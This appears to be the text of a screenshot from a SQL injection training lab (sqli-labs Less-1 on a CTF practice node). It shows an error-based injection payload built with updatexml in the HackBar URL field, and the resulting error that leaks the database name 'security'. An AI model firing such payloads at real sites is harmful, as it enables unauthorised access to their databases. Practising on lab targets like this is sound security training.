 Welcome Dhakkan
XPATH syntax error: ' security'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fcb48fd7-779f-4d2c-a1be-697f05abf880.node3.buuoj.cn/Less-1/?id=1' and updatexml(0x0a,concat(0x0a,(select database())),1)--+
Enable POST ADD HEADER